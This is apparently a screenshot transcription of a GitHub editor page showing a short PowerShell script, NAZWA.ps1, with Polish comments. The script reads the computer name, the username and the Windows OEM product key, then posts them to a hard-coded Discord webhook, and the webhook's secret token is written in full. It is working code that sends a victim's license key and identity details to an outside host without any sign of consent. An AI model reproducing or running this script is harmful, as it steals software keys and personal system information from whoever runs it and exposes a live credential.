 Editing Nazwa1234/NAZWA.ps1
Tworzenie folderu na pulpicie.
Bitly | Link Management
Nowa karta
github.com/bartpol1234/Nazwa1234/edit/main/NAZWA.ps1
B
Nazwa1234 / NAZWA.ps1 in main
Cancel changes
Edit file
Preview changes
Spaces
2
No wrap
1 # Definiowanie adresu URL webhooka
2 $webhookUrl = "https://discordapp.com/api/webhooks/1091723064909254728/e9X-IptLH3W1aBsuojM8YG5xgKiazhin_k_e_yx3BXyCQniclaBA2RDmRupGINyjIIgx"
3
4 # Pobieranie daty, nazwy komputera i nazwy użytkownika
5 $date = Get-Date -Format "dd.MM.yyyy HH:mm:ss"
6 $computerName = $env:COMPUTERNAME
7 $userName = $env:USERNAME
8
9 # Pobieranie klucza produktu Windows 10
10 $key = (Get-WmiObject -query 'select * from SoftwareLicensingService').OA3xOriginalProductKey
11
12 # Tworzenie obiektu zawierającego informacje o licencji
13 $licenseObj = @{
14 Date = $date
15 ComputerName = $computerName
16 UserName = $userName
17 License = $key
18 }
19
20 # Tworzenie obiektu zawierającego treść wiadomości Discorda
21 $messageObj = @{
22 content = "Data: $($licenseObj.Date)`nNazwa komputera: $($licenseObj.ComputerName)`nNazwa użytkownika: $($licenseObj.UserName)`nLicencja: $($licenseObj.License)"
23 }
24
25 # Konwertowanie obiektów na format JSON
26 $jsonMessage = $messageObj | ConvertTo-Json
27
28 # Wysyłanie żądania POST na adres URL webhooka
29 Invoke-WebRequest -Uri $webhookUrl -Method POST -Body $jsonMessage -ContentType "application/json"
POL
16:04
01.04.2023